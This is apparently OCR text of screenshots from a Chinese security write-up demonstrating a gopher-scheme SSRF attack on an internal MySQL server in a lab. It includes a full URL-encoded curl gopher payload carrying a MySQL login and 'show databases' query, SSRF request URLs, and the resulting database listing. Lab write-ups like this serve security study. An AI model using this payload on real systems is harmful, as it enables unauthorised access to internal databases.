 MINGW64:/c/Users/19283/Desktop
se7en@iPhone MINGW64 ~/Desktop
$ curl gopher://192.168.73.150:3306/_%a3%00%00%01%85%a6%7f%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%63%75%72%6
3%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%31%31%33%34%39%0f%5
6%2e%34%36%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%4
c%69%6d%69%74%20%31%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%01%00%00%00%01
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 701 0 701 0 0 114k 0 --:--:-- --:--:-- --:--:-- 171kJ
5.6.406i!cROu#H▒▒%z]?e^*SFBVmmysql_native_password'def@@version_comment
dede57sp2dedecmsv57utf8sdestoon discuz
discuz!ml
ecshop
finecmsmetmoodlemysqlperformance_schemaphpcms phpcms92
phpcms960
phpcms961
phpcms962
phpcms963 phpcmsv9
phpcmsv962test hinkphptp32
tpshop2.typecho
typecho11
typecho_bj
! wordpress"wp49#▒"
192.168.73.150/ssrf.php?url=gop
127.0.0.1/test.php?url=gopher%
192.168.73.150/ssrf.php?url=gopher%3A//192.168.73
安全网站 EXP pet 大神博客 小工具 DNS & CDN
J 5.6.407m2Mog6vq���T17^Sh1XG;3.mysql_native_password'def
SCHEMATADatabaseSCHEMA_NAME!���"information_schema de
moodlemysqlperformance_schemaphpcms phpcms92 phpcms960
typecho typecho11 typecho_bj ! wordpress"wp49#�"
tomcat - root@localhost:~ - Xshell 6 (Free for Home/School)
1 tomcat
[root@localhost ~]# mysql -ucurl -h192.168.73.150
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.6.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| dede2012 |
| dede57sp2 |
| dedecmsv57utf8sp1 |
| destoon |
| discuz |
| discuz!ml |
| ecshop |
| emlog |
| finecms |
| met |
| moodle |
| mysql |
先知社区